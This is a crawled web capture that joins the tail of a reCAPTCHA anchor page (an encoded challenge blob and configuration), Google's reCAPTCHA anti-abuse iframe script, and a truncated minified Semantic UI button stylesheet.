Al42XMK7woLCssKlwqMpwqnDsWTCgcKDAXTCg8KYdnVawqTDv8KEwow+wpLCvDDCosOewrxdwqHCo8O/AsKRw61ifkxSVmjDmMK7RsKKw7TDoCvDmsK0wpLDoMKbwojDlnYBCg3CglbCjXMGHTxCwqkeC8K2P2x+w6HCiwbDrA/CpcK6N8K+wqUbbsOcwo3DolDDpi0jw7XCp8KxS1YLwo7CjHNve8KzD3bDnsOgIsONwoskwr8JwoECw73DpiDCpsKww68jw7XCqsKzw4hcJTfCnHjDvcOHw55rw6zCq3/CqMOtwoDCpn0BXMKVwql6w7kJw5hGSHHDmE1UXTXCtsOZwo7Dokl5wrxaw48qwrLCnMO/X8K/[base64]/DrcKKRMKRw6zDncOJw4kPbCPDgHzDllB3woJBNsOpw7tSJ8OKw6UoYsK/KMOhw7Ukw7hgC1bCu8OpXw7DuVrCpyfCqsK3IMO4wpMTw6XDoShMbR0QwpIYwrMEN8KZYlrCsBx+ZjDDgcKvwp09WMK4ScOkwoZaEMKnw7hGESE/w4fCjsOfCmfDhsKdwoPDhMOoDBhNw6c8FRV8W1nDoy9qBwNbwqzDo08zbFNvecOVwr/[base64]/[base64]/Cm3RIwo7CssKfSsKtwrhOwrvDunTCusORKBYyAcKXwrBLe1cPw6hGGV8cNsOCWcOqw5PDv8OdBB9iDmo/HsKLwp5lwoA/aT7DjlN3w4HDnXNTw4Ekw67CmFsdeGTCgMO/[base64]/RsKOw4DCkMOfw6nDo306BsKXRCXDgVgLIgcWw5VUYzAYDMKrMntPFVlXZXxZSCYIF8O1ORBawqPCvHXDhcK9w7sswqfCpwXCuXNiWsKbw5/CmUoiKMKlPEvCkcO2wp0vwo/CjDEowrfCkMOYw4LDjcOResK8wqTDgU5UPsKYwp5pwpscwrtkBVZkIE8BLcKSwpzDqcK9D8OqwrLDplRZw7vCsmsUwqxLw5kxw79/a8OtKMOMwoMVccKbwrIfV2YOwqEoEHxKw608KsOgwq7DkE7DksKVw6jCmjPCqCrChMOkZsOvX8KowoM2w7YLFsKqwpkzQ8Oywp8Yw57DjhHDk2ozQAHDomYXXMKPwrDDvsO8WFvCgnB0w5YTwo0uwoLCszYOFlnDvsOPwqohwoHDpsKzw7d7SxRHwqzDusKpwr/CrsKdwro/HsKLw4vDm8OzSsK/C8OqDAd3E8Ocw4LCqCkGwqXDkHMfw6hgw63DgzgfbcKmCMK2RsONaMO3w58CFcO6CCnDlcOQB8Ogw7JYSx7CisKWw67CvyHDiUVXRFtxRFMqwp7CvFnDjSnDnMOFA1LDsy/DkW/DmB3CocKKw6ATw6AYdV4rwpDCgHcaw4PDt8OFwqzChFkMw6bDlGpqelVXwqREaMKwwpXCgE/Dgh7DvsOGw7NEwq5oWsOrw4HDpyQSw4hFPB86wrleByhjFFkpwpY1cMKgF8OaW0sHA8K2bAPDr1zCljHCj8KTwobCrsKmwqJWwpsod8OEUMOrFjUkwphKwpxDMwjDr8OFKERbwq/DiSPClBTCjk/CmhjDucKDw6sxwqt1w5pKcD/[base64]/DmsOmw6bCqFosc8O2wrF9wo8hw4nCjGYfI8Kkwq5uQsOSwqgLdl8Rwq7DkMObK8OIwovDscKGesOSJBzCisKEw49Dw4fDpMKswqbCqsKiTcOUURwVwoI/X8KiWMOKVVYOwrg+EQ7CqHkYBQh4w4PCkMOmwpgkwo3DhcOeQRTCtSTCh8KJDsOqw7LCumvClMO1K8KXAcORSW0kw50vXMKjX8O6GcKKw57CugfDs8KZw4UUIsOxO1rDj39VwoQYdcOmPQNgZMOTwpkDUV3Cv3PDlXnDtz7CiGhbwo0Kw53DokfCiSQSwqFZw7PCjD/[base64]/[base64]/CqxvCtcKkwpNDYsO4GcK8w7ovwr3DoRDDi8KZw5rDs8KCB8KaXMKYYz4xwp7DrjjChQjDjn99w511w43CvcOrw699P8KZUcOVw4zDvMKGfMKrwrbCrETCs0HCjRTCqWlfw7pzeMKww7NJU3kuwr3CrHY4QnrDpwPCtMKrTXp1w4/CigDDnjYVw7NcwofCv8O3wpZBR8KADMKeVMObw4khwoTCrhNUBsKCHsK+w7vCo8Ksw4vDiMKOdcKIw67CsMOQw6vCjsKaw6A5wqdgVg0aFsKHw7rDtcOKMk9YEnNcw6ghHyHCscOEYcKGw4zCtsK0w7/Co8OvQMO6XgLCpsKJXMOrGAHDrsKhw5lJwofDo8O/[base64]/MRpZCsOIekjDoSgRw4PCssKdOsOKwppCP8K5wqjCtsKPwokkw47DvcOAw6zDsMKcVcKJZz3CpMKQw5XCiGPDojHDrMKYwr3DogpqwqYvwqlJwpXDo8OcUA9vUQfDmsKCNCHCncKtw73Du2MtwqXDo1DDjcKXwr3CmFTCkyw4HngRworDqmPCtlRYS8O9wq8/MRLDnjosEcKww6nDk1V/wq/Cr8O2OyTCtU7DicKQCcOSXWTDnsOpPDQnTmleakwHw5DDswTCvGxEwqvCpHHChx1tK8KkworDoh3DpHAFw4TDucO9N1TCv8OnfMOYAGw0d2nDow9bwoY0wrbDgzDDhxYxwpnDlMKMecOQM8KnwqrDm8K1wrwtHcOdH8O0OynCvl/Cmlg3CjzDsMOYwoNiXyh4w4HDiFEuOQjClVJbFcKuRXF8w5fCjQnClV8jw65Ywq9KWRnDjsKbIH0RDSdywqLDvztfwo/DksO8fQXCu8KQw5/Ci1DDrEPDi8KWwqbCucONw4RSTsO0wozCrWrCvkTCjl3CkCV/wrtAw4DDq0rDojI5I8KATcKUwosMw6QpMwzCrApCw4VWUMKaIlAaw5kXw7MLwq9Kw57DucOZw4nDg8KfwqIEw7N9w5nDjsKueD/CuMOFF8OfwrZIQ8KBVQJqwq9xw67CssKKJCF3wqgYw7vCm0BLw711QCNFEcK/JRTCvsOFwp/DsibCoiY0Hk8YOMKEYMKkwrrDqQh/cFPCmsOOP8OJdm1FCyVzw5HCtWhUDHgowp3DrsKGw7tEwqLDmCUQGAwhw7zCpgkQwqzCq8KTw5IVwrImPkDDtcOqZcOVwrgRAMO0wpoKZ3bDjMOvU8ObGsOVLB/CsVfCoD3Csm3DocKOWcKPKcOBU1nDtwTCuwzClMOww4jCjMK7w642b8OPw4gbHlDDpnfCiEXCjQvDjlA8LkPDocOCwpLDq8KXwpPDhGV4ES/ChUFNDMKcw7jDv8Oww57CojnCjB5aSxctF3k4b1fDrRPCjMKHwqzCoMKeJMOsw6rDm8KKc0/DgEzDsi3Do8OwC8Kcw5bCv8KPwrPDqcKjBSpLwr9VwpXDvFB5wqbCsMOtw6YQw5pnwprCj8KSYTTDmWjDncOHwqkkw4kZY8Kdw7HCikrDlcOww7/Dh8OcWgXDrsOIw5TCky3CjsK6VmzCqVYJwpDCvcONwoZkLMKgw6rDkH9Bwqgmw6bClcOZN8OhBB/DksKMeCLCrkk3wonCshEswr5zwpoEanPDokpsw410woMqwpc5wrc8woogJ13CjEDCuMK4w4DCjcKtwp8Bw4hhwo1RwpXCp8O4Xis9w45hwrEJwpPDkTrDvsONJMKcFwbDgGp/bcKefVgERcKlwo/DuQTCvDsMw6BgwrbDt8Kyw5cGHcKFwrdSw4hDDzhOw5J1CCcBw7rDghfDmsKAMsOxBMOjJ1MueSBmwpTCjMOPwox6UcOYwpc5w74xw6LDv8ORHhoyJXTCocKYw4fDlHzCt8OLVsKRG8OnaR/CqcKzV8OhHsOBYSXDjwgLdFzCs8KbOsO+wrHDssKhP8Otw4U0w7QWwr7ClF9McSHCumTCuCUWIsO+dsKlacO8CcOvFsKEwr0Fw7zDtRXDjcOISMO7wq/CkHTCj8Ogw5k/clcFw4wywoLCgATCrx/[base64]/DtcKtNFXCsDNxP30xwqIMccOlSz9uSsOHwqPCjcOIwrRmOcORwoTDlSU4woPDo8O7w6PDvsKmwrZxw4zDiVrDtArDocKawrPCncObwpbCtcORwoXCt8KCAU4lHcOLw7hLwrIoZ1fClGDCkcKHwpTDnMOFLMOBw4DCocO2WH8zE1IgTsKBEMOzwoPDnz/CggMsw47CuMKzw5/[base64]/WsOzwoxLw6HCmMKxCMKNIELCscKQwpPDmsKaY8OiHMOZw5kMw4IbQkABwpDDl8OUwqfCmy3DjsO+w714w5zDiW/CjDpyIMOXwqPDjTxfCE3Ct3QMNcKpC8K1AcKaN1TDlxJKwrbCsMO8EUPChGowIsKxJMKDwoIGT3rCoztJwqjCoGp/wpHDgjwWV8KzbMORBXHClcOXwqLCrQDDk2knKcOZw7HDpsObIBjCi8KOIcOxw7QkcgHDv3knwpPDt385wpFZwqMBw7zChMK5w77DrlMUwqzCqC4nKMOIKjMRKMKjXERNwrkyw5RpB2TDnnfCocOOw6EYw4fDgsOIwpJBw6x/w65TwqDCtMOYZsK4GBgZICLCm8KPwocowqLCjsKgwo0iXjNgcXIaw6NjVsOgw7AKfMK/Sy0Cwp3CiMO+w73Dikhjw6IjwqDCjFTDmCd+JsKOw6/DiMOTwrYrayHDmSnDgsOEwpltwrsYw45uwoIkwoouewjCmxhzQxQYHcKFREPDssOneUPCvik7BWlgw64MwovCsAklwqosOQTCsTVDw4DDrxJMw4bDuU7DiyopLMOLw67Dsj8fw6TDrFdpw5dYHcK7asK7KcK4GcKFMcK/G2Fuw5New7zDkysMOgcmwp/[base64]/[base64]/wrvDn8O+T0w7HhDDlMKRw4/DhW7CscObbcKuJnjDhMKgB23ClzBUfwl9QsKrwp/DssKrwqzDmggBCMKTNg3CjlE9w5Z1woXCmcOLEypzJsKlX8O8KjLDvy/CvsOFYXcvVVsKw5fDj0bDvSXCnB7DgMKgNsKnF8ObwqfCrcO6T3x0woPDjMOXSHoxwrrDrsK3w4rDrsOSXsOmRl5twr8Qwow1wo3ChMOKwo4IQ1zCq8KOw6xWInAVwr02dsKoSDvDmWxPTTV+w6t0G8OUHcKfw7A7w61fEsKRYS5ow6xBwo/[base64]/[base64]/WMOLJ1nCt2LDijnClXUowq/DjsOVw60GwrjCuMKmPcOywql8w6vDjsKhwrfDsMK9wp/DgnbCqzHDkkdfd8KsMsOWKQBZwo0PwrZpwoDCusO/BDnCqHJrFcKKRFvDiBgWXsOHwoDDnMOgwp/CjcObLE/DoMO7w61aw47ClXjDoiwrwp/DlHA2woPDksOiHsK9wo3DicK6LRUww5XCpG0xOsO8wo4KBsOuw40ZH19vI8OXfcKuS3bDmAd2wotzw57DuMKbwoIYVMO3wpjCgsKbwqXDoy/ColBowo3DicKBwoHDhsKFFsKhw5h4CnkUYsKAw6zCvCxZHxXCqcKkXnZCwrfDvh5ZwpljSsK9AcKoZsObEAkILMK+w6vCvkkew78RMcO/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cRedaiFDCkduV8HCe5XmcSkKN7rOAZE2W4PK5SIBryk\\u003d\x22,1,0,null,1,1769588355932,0,0,[10,84,92],null,[159,213,141,232,78],\x22RC-SAlLLxN849duSQ\x22,null,null,null,null,null,\x220dAFcWeA66io11AT9RoR6cDIJ8vVKHrFdVhL4GIjadpZy3L7O60Bq3WGO8lkIPylZRukeYuMkq6k0vjygygUNhc0JZ9n5EDLxVxA\x22,1769671155954]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nbi1kQp52qBkdzXSpS2cKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769584759030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css
body_size: 6246
content:
/*!
 * # Semantic UI 2.2.10 - Button
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */.ui.button{cursor:pointer;display:inline-block;min-height:1em;outline:0;border:none;vertical-align:baseline;background:#E0E1E2;color:rgba(0,0,0,.6);font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;text-shadow:none;font-weight:700;line-height:1em;font-style:normal;text-align:center;text-decoration:none;border-radius:.28571429rem;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;will-change:'';-webkit-tap-highlight-color:transparent}.ui.button:hover{background-color:#CACBCD;background-image:none;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;color:rgba(0,0,0,.8)}.ui.button:hover .icon{opacity:.85}.ui.button:focus{background-color:#CACBCD;color:rgba(0,0,0,.8);background-image:''!important;box-shadow:''!important}.ui.button:focus .icon{opacity:.85}.ui.active.button:active,.ui.button:active{background-color:#BABBBC;background-image:'';color:rgba(0,0,0,.9);box-shadow:0 0 0 1px transparent inset,none}.ui.active.button{background-color:#C0C1C2;background-image:none;box-shadow:0 0 0 1px transparent inset;color:rgba(0,0,0,.95)}.ui.active.button:hover{background-color:#C0C1C2;background-image:none;color:rgba(0,0,0,.95)}.ui.active.button:active{background-color:#C0C1C2;background-image:none}.ui.loading.loading.loading.loading.loading.loading.button{position:relative;cursor:default;text-shadow:none!important;color:transparent!important;opacity:1;pointer-events:auto;-webkit-transition:all 0s linear,opacity .1s ease;transition:all 0s linear,opacity .1s ease}.ui.loading.button:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.15)}.ui.loading.button:after{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#FFF transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.ui.labeled.icon.loading.button .icon{background-color:transparent;box-shadow:none}@-webkit-keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.basic.loading.button:not(.inverted):before{border-color:rgba(0,0,0,.1)}.ui.basic.loading.button:not(.inverted):after{border-top-color:#767676}.ui.button:disabled,.ui.buttons .disabled.button,.ui.disabled.active.button,.ui.disabled.button,.ui.disabled.button:hover{cursor:default;opacity:.45!important;background-image:none!important;box-shadow:none!important;pointer-events:none!important}.ui.basic.buttons .ui.disabled.button{border-color:rgba(34,36,38,.5)}.ui.animated.button{position:relative;overflow:hidden;padding-right:0!important;vertical-align:middle;z-index:1}.ui.animated.button .content{will-change:transform,opacity}.ui.animated.button .visible.content{position:relative;margin-right:1.5em;left:auto;right:0}.ui.animated.button .hidden.content{position:absolute;width:100%;top:50%;left:auto;right:-100%;margin-top:-.5em}.ui.animated.button .hidden.content,.ui.animated.button .visible.content{-webkit-transition:right .3s ease 0s;transition:right .3s ease 0s}.ui.animated.button:focus .visible.content,.ui.animated.button:hover .visible.content{left:auto;right:200%}.ui.animated.button:focus .hidden.content,.ui.animated.button:hover .hidden.content{left:auto;right:0}.ui.vertical.animated.button .hidden.content,.ui.vertical.animated.button .visible.content{-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.vertical.animated.button .visible.content{-webkit-transform:translateY(0);transform:translateY(0);right:auto}.ui.vertical.animated.button .hidden.content{top:-50%;left:0;right:auto}.ui.vertical.animated.button:focus .visible.content,.ui.vertical.animated.button:hover .visible.content{-webkit-transform:translateY(200%);transform:translateY(200%);right:auto}.ui.vertical.animated.button:focus .hidden.content,.ui.vertical.animated.button:hover .hidden.content{top:50%;right:auto}.ui.fade.animated.button .hidden.content,.ui.fade.animated.button .visible.content{-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.fade.animated.button .visible.content{left:auto;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.fade.animated.button .hidden.content{opacity:0;left:0;right:auto;-webkit-transform:scale(1.5);transform:scale(1.5)}.ui.fade.animated.button:focus .visible.content,.ui.fade.animated.button:hover .visible.content{left:auto;right:auto;opacity:0;-webkit-transform:scale(.75);transform:scale(.75)}.ui.fade.animated.button:focus .hidden.content,.ui.fade.animated.button:hover .hidden.content{left:0;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.inverted.button{box-shadow:0 0 0 2px #FFF inset!important;background:0 0;color:#FFF;text-shadow:none!important}.ui.inverted.buttons .button{margin:0 0 0 -2px}.ui.inverted.buttons .button:first-child{margin-left:0}.ui.inverted.vertical.buttons .button{margin:0 0 -2px}.ui.inverted.vertical.buttons .button:first-child{margin-top:0}.ui.inverted.button.active,.ui.inverted.button:focus,.ui.inverted.button:hover{background:#FFF;box-shadow:0 0 0 2px #FFF inset!important;color:rgba(0,0,0,.8)}.ui.inverted.button.active:focus{background:#DCDDDE;box-shadow:0 0 0 2px #DCDDDE inset!important;color:rgba(0,0,0,.8)}.ui.labeled.button:not(.icon){display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:0 0!important;padding:0!important;border:none!important;box-shadow:none!important}.ui.labeled.button>.button{margin:0}.ui.labeled.button>.label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 0 -1px!important;padding:'';font-size:1em;border-color:rgba(34,36,38,.15)}.ui.labeled.button>.tag.label:before{width:1.85em;height:1.85em}.ui.labeled.button:not([class*="left labeled"])>.button{border-top-right-radius:0;border-bottom-right-radius:0}.ui.labeled.button:not([class*="left labeled"])>.label,.ui[class*="left labeled"].button>.button{border-top-left-radius:0;border-bottom-left-radius:0}.ui[class*="left labeled"].button>.label{border-top-right-radius:0;border-bottom-right-radius:0}.ui.facebook.button{background-color:#3B5998;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.facebook.button:hover{background-color:#304d8a;color:#FFF;text-shadow:none}.ui.facebook.button:active{background-color:#2d4373;color:#FFF;text-shadow:none}.ui.twitter.button{background-color:#55ACEE;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.twitter.button:hover{background-color:#35a2f4;color:#FFF;text-shadow:none}.ui.twitter.button:active{background-color:#2795e9;color:#FFF;text-shadow:none}.ui.google.plus.button{background-color:#DD4B39;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.google.plus.button:hover{background-color:#e0321c;color:#FFF;text-shadow:none}.ui.google.plus.button:active{background-color:#c23321;color:#FFF;text-shadow:none}.ui.linkedin.button{background-color:#1F88BE;color:#FFF;text-shadow:none}.ui.linkedin.button:hover{background-color:#147baf;color:#FFF;text-shadow:none}.ui.linkedin.button:active{background-color:#186992;color:#FFF;text-shadow:none}.ui.youtube.button{background-color:#CC181E;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.youtube.button:hover{background-color:#bd0d13;color:#FFF;text-shadow:none}.ui.youtube.button:active{background-color:#9e1317;color:#FFF;text-shadow:none}.ui.instagram.button{background-color:#49769C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.instagram.button:hover{background-color:#3d698e;color:#FFF;text-shadow:none}.ui.instagram.button:active{background-color:#395c79;color:#FFF;text-shadow:none}.ui.pinterest.button{background-color:#BD081C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pinterest.button:hover{background-color:#ac0013;color:#FFF;text-shadow:none}.ui.pinterest.button:active{background-color:#8c0615;color:#FFF;text-shadow:none}.ui.vk.button{background-color:#4D7198;color:#FFF;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.vk.button:hover{background-color:#41648a;color:#FFF}.ui.vk.button:active{background-color:#3c5876;color:#FFF}.ui.button>.icon:not(.button){height:.85714286em;opacity:.8;margin:0 .42857143em 0 -.21428571em;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;vertical-align:'';color:''}.ui.button:not(.icon)>.icon:not(.button):not(.dropdown){margin:0 .42857143em 0 -.21428571em}.ui.button:not(.icon)>.right.icon:not(.button):not(.dropdown){margin:0 -.21428571em 0 .42857143em}.ui[class*="left floated"].button,.ui[class*="left floated"].buttons{float:left;margin-left:0;margin-right:.25em}.ui[class*="right floated"].button,.ui[class*="right floated"].buttons{float:right;margin-right:0;margin-left:.25em}.ui.compact.button,.ui.compact.buttons .button{padding:.58928571em 1.125em}.ui.compact.icon.button,.ui.compact.icon.buttons .button{padding:.58928571em}.ui.compact.labeled.icon.button,.ui.compact.labeled.icon.buttons .button{padding:.58928571em 3.69642857em}.ui.mini.button,.ui.mini.buttons .button,.ui.mini.buttons .or{font-size:.78571429rem}.ui.tiny.button,.ui.tiny.buttons .button,.ui.tiny.buttons .or{font-size:.85714286rem}.ui.small.button,.ui.small.buttons .button,.ui.small.buttons .or{font-size:.92857143rem}.ui.button,.ui.buttons .button,.ui.buttons .or{font-size:1rem}.ui.large.button,.ui.large.buttons .button,.ui.large.buttons .or{font-size:1.14285714rem}.ui.big.button,.ui.big.buttons .button,.ui.big.buttons .or{font-size:1.28571429rem}.ui.huge.button,.ui.huge.buttons .button,.ui.huge.buttons .or{font-size:1.42857143rem}.ui.massive.button,.ui.massive.buttons .button,.ui.massive.buttons .or{font-size:1.71428571rem}.ui.icon.button,.ui.icon.buttons .button{padding:.78571429em}.ui.icon.button>.icon,.ui.icon.buttons .button>.icon{opacity:.9;margin:0!important;vertical-align:top}.ui.basic.button,.ui.basic.buttons .button{background:0 0!important;color:rgba(0,0,0,.6)!important;font-weight:400;border-radius:.28571429rem;text-transform:none;text-shadow:none!important;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset}.ui.basic.buttons{box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem}.ui.basic.button:focus,.ui.basic.button:hover,.ui.basic.buttons .button:focus,.ui.basic.buttons .button:hover{background:#FFF!important;color:rgba(0,0,0,.8)!important;box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.basic.button:active,.ui.basic.buttons .button:active{background:#F8F8F8!important;color:rgba(0,0,0,.9)!important;box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset}.ui.basic.active.button,.ui.basic.buttons .active.button{background:rgba(0,0,0,.05)!important;box-shadow:''!important;color:rgba(0,0,0,.95)}.ui.basic.active.button:hover,.ui.basic.buttons .active.button:hover{background-color:rgba(0,0,0,.05)}.ui.basic.buttons .button:hover{box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .button:active{box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .active.button{box-shadow:''!important}.ui.basic.inverted.button,.ui.basic.inverted.buttons .button{background-color:transparent!important;color:#F9FAFB!important;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important}.ui.basic.inverted.button:focus,.ui.basic.inverted.button:hover,.ui.basic.inverted.buttons .button:focus,.ui.basic.inverted.buttons .button:hover{color:#FFF!important;box-shadow:0 0 0 2px #fff inset!important}.ui.basic.inverted.button:active,.ui.basic.inverted.buttons .button:active{background-color:rgba(255,255,255,.08)!important;color:#FFF!important;box-shadow:0 0 0 2px rgba(255,255,255,.9) inset!important}.ui.basic.inverted.active.button,.ui.basic.inverted.buttons .active.button{background-color:rgba(255,255,255,.08);color:#FFF;text-shadow:none;box-shadow:0 0 0 2px rgba(255,255,255,.7) inset}.ui.basic.inverted.active.button:hover,.ui.basic.inverted.buttons .active.button:hover{background-color:rgba(255,255,255,.15);box-shadow:0 0 0 2px #fff inset!important}.ui.basic.buttons .button{border-radius:0;border-left:1px solid rgba(34,36,38,.15);box-shadow:none}.ui.basic.vertical.buttons .button{border-left:none;border-left-width:0;border-top:1px solid rgba(34,36,38,.15)}.ui.basic.vertical.buttons .button:first-child{border-top-width:0}.ui.labeled.icon.button,.ui.labeled.icon.buttons .button{position:relative;padding-left:4.07142857em!important;padding-right:1.5em!important}.ui.labeled.icon.button>.icon,.ui.labeled.icon.buttons>.button>.icon{position:absolute;height:100%;line-height:1;border-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;text-align:center;margin:0;width:2.57142857em;background-color:rgba(0,0,0,.05);color:'';box-shadow:-1px 0 0 0 transparent inset;top:0;left:0}.ui[class*="right labeled"].icon.button{padding-right:4.07142857em!important;padding-left:1.5em!important}.ui[class*="right labeled"].icon.button>.icon{left:auto;right:0;border-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit;box-shadow:1px 0 0 0 transparent inset}.ui.labeled.icon.button>.icon:after,.ui.labeled.icon.button>.icon:before,.ui.labeled.icon.buttons>.button>.icon:after,.ui.labeled.icon.buttons>.button>.icon:before{display:block;position:absolute;width:100%;top:50%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ui.labeled.icon.buttons .button>.icon{border-radius:0}.ui.labeled.icon.buttons .button:first-child>.icon{border-top-left-radius:.28571429rem;border-bottom-left-radius:.28571429rem}.ui.labeled.icon.buttons .button:last-child>.icon{border-top-right-radius:.28571429rem;border-bottom-right-radius:.28571429rem}.ui.vertical.labeled.icon.buttons .button:first-child>.icon{border-radius:.28571429rem 0 0}.ui.vertical.labeled.icon.buttons .button:last-child>.icon{border-radius:0 0 0 .28571429rem}.ui.fluid[class*="left labeled"].icon.button,.ui.fluid[class*="right labeled"].icon.button{padding-left:1.5em!important;padding-right:1.5em!important}.ui.button.toggle.active,.ui.buttons .button.toggle.active,.ui.toggle.buttons .active.button{background-color:#21BA45!important;box-shadow:none!important;text-shadow:none;color:#FFF!important}.ui.button.toggle.active:hover{background-color:#16ab39!important;text-shadow:none;color:#FFF!important}.ui.circular.button{border-radius:10em}.ui.circular.button>.icon{width:1em;vertical-align:baseline}.ui.buttons .or{position:relative;width:.3em;height:2.57142857em;z-index:3}.ui.buttons .or:before{position:absolute;text-align:center;border-radius:500rem;content:'or';top:50%;left:50%;background-color:#FFF;text-shadow:none;margin-top:-.89285714em;margin-left:-.89285714em;width:1.78571429em;height:1.78571429em;line-height:1.78571429em;color:rgba(0,0,0,.4);font-style:normal;font-weight:700;box-shadow:0 0 0 1px transparent inset}.ui.buttons .or[data-text]:before{content:attr(data-text)}.ui.fluid.buttons .or{width:0!important}.ui.fluid.buttons .or:after{display:none}.ui.attached.button{position:relative;display:block;margin:0;border-radius:0;box-shadow:0 0 0 1px rgba(34,36,38,.15)!important}.ui.attached.top.button{border-radius:.28571429rem .28571429rem 0 0}.ui.attached.bottom.button{border-radius:0 0 .28571429rem .28571429rem}.ui.left.attached.button{display:inline-block;border-left:none;text-align:right;padding-right:.75em;border-radius:.28571429rem 0 0 .28571429rem}.ui.right.attached.button{display:inline-block;text-align:left;padding-left:.75em;border-radius:0 .28571429rem .28571429rem 0}.ui.attached.buttons{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:0;width:auto!important;z-index:2;margin-left:-1px;margin-right:-1px}.ui.attached.buttons .button{margin:0}.ui.attached.buttons .button:first-child,.ui.attached.buttons .button:last-child{border-radius:0}.ui[class*="top attached"].buttons{margin-bottom:-1px;border-radius:.28571429rem .28571429rem 0 0}.ui[class*="top attached"].buttons .button:first-child{border-radius:.28571429rem 0 0}.ui[class*="top attached"].buttons .button:last-child{border-radius:0 .28571429rem 0 0}.ui[class*="bottom attached"].buttons{margin-top:-1px;border-radius:0 0 .28571429rem .28571429rem}.ui[class*="bottom attached"].buttons .button:first-child{border-radius:0 0 0 .28571429rem}.ui[class*="bottom attached"].buttons 